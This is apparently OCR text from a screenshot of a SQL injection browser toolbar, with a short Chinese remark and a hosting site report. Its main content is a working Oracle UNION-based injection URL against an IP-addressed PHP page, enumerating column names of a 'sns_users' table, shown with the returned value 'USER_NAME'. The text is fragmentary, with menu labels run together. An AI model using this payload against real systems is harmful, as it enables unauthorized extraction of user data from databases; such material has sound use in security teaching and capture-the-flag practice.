 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://124.70.22.208:47449/new_list.php?id=-1 union select '1',(select column_name from (select rownum no,t1.column_name from all_tab_columns t1 where table_name='sns_users') t2 where t2.no>0 and t2.no<2) from all_tables
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: 278217 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
一样的办法拿到字段名
1
USER_NAME